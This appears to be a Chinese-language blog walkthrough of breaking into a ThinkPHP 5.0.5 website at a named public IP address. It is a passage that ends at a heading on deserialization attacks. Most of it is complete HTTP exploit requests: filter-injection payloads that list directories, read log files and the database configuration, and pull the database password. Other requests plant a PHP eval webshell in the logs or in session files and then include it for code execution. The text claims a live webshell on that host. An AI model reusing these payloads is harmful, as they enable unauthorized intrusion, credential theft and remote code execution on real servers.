

可以看到成功拿下webshell。上述打法是针对可以执行代码的那么无法执行代码的如何打。冰蝎连接

对了上述目标是 thinkphp框架的版本是 5.0.5 。我们假如这个网站不可以执行代码我们如何打。

二:日志方式打



对于日志方式我们先得找到日志在哪里存着,遍历目录寻找日志日志.

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 75

_method=__construct&filter[]=scandir&&filter[]=var_dump&method=GET&get[]=./

我们格式化一下查看



熟悉thinkphp框架的都知道我们的日志文件一般在runtime目录下面我们以此遍历日志位置是./runtime/log/202406/15.log

我们看一下日志文件里面的内容

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 88

_method=__construct&filter[]=highlight_file&method=GET&get[]=./runtime/log/202406/15.log



当然我们也可以读取数据库文件

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 87

_method=__construct&filter[]=highlight_file&method=GET&get[]=./application/database.php

当然我们可以用另外一种方式读取数据库,查看数据密码

POST /?s=index/think\config/get&name=database.password HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

我们回归正题既然我们已经拿到了日志路径是不是想起了thinkphp包含getshell对就是他。测试是否正常包含

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 106

_method=__construct&method=get&filter[]=think\__include_file&server[]=-1&get[]=./runtime/log/202406/15.log



报错记录日志

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 79

_method=__construct<?php $a=strtoupper('$_post["x"]');eval("eval($a);")?>ssssss

我们下载日志看看是否记录。下载查看日志看看。如果下载的日志没有那么多报错几次他就有了

接下来我们包含一波。

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 94

_method=__construct&filter[]=think\__include_file&method=GET&get[]=./runtime/log/202406/15.log

写一句话

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 517



_method=__construct&filter[]=think\__include_file&method=GET&get[]=./runtime/log/202406/15.log&X=phpinfo();由于我的一句exp 是免杀的所以我就这里打一波马赛克吧。我们看到执行了123456789 。所以证明已经执行我们写一句话的代码。

runtime log 目录下生成一句话木马

http://103.106.188.58/runtime/log/202406/xxx.php 这里生成的木马可以修改防止没有访问权限到导致无法放到修改X=修改这里的路径

日志这个东西不太稳定另外有点麻烦。我们能不能使用别的方式进行。答案是可以的我们使用session来搞他以linux为例子。如果windows的话等遇到的时候实战搞一波在更新记录一下。



三:session方式打

创建session。linux为例子:

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=sessiontest; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 136

_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php $a=strtoupper('$_post["x"]');eval("eval($a);")?>&server[]=1

包含session

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=sessiontest; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 526

_method=__construct&filter[]=think\__include_file&method=GET&get[]=/tmp/sess_sessiontest&X=phpinfo();

访问一下shell

上面不管是日志还是session只要知道位置就可以直接打。另外这些太麻烦了我们能不能用别的打可以我们使用反序列化的打一下看看



四:反序列化打法

